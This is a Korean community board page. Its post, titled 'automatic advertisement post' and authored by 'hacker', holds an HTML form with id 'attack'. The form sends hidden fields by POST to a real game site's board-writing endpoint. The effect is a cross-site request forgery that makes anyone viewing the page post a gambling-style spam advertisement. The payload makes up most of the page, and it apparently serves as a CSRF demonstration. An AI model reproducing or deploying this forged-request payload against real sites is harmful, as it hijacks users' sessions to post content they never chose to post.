 자유게시판
홈 | 커뮤니티 > 자유게시판
자동 광고 게시글
<form id="attack" method=POST action="https://www.soulworker.com/home/Board/write.php"
enctype="multipart/form-data">
<input type="hidden" name="title" value="***** 인생 역전 한방! *****">
<input type="hidden" name="content" value="--> 사이트 바로가기">
<input type="hidden" name="upfile" value="">
<input type="hidden" name="filename" value="">
<input type="hidden" name="x" value="13">
<input type="hidden" name="y" value="21">
<input type="submit" value="attack">
</form>
자유게시판
홈 | 커뮤니티 > 자유게시판
제목 : 자동 광고 게시글
작성자 : hacker | 조회 : 25 | 2018-06-25
attack